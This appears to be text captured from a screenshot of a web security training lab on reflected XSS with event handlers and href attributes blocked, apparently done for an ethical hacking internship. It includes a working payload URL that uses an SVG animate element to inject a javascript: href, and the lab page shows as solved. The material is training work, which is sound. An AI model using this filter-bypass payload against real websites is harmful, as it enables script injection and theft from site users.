 Ethical Hacking Internship → EH
Ethical Hacking: Problem Stateme
Reflected XSS with event handler
Reflected XSS with event handler
ac791f1c1e8547ad800585d4008900cf.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%2...
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Activate Windows
Go to Settings to activate Windows.